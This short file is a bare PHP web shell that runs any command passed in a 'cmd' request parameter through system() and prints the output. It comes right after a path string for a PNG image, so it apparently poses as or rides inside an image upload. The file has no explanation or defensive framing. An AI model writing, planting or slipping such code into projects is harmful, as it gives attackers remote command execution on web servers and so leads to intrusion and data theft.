 <?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>